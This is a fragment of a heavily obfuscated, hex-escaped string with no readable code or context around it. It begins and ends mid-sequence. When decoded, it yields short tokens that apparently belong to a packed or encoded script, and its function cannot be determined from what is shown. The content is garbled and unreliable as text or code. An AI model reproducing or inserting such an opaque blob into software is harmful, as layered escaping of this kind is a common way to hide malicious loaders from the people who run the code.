x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x31\x42\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x46\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x46\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x46\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x31\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x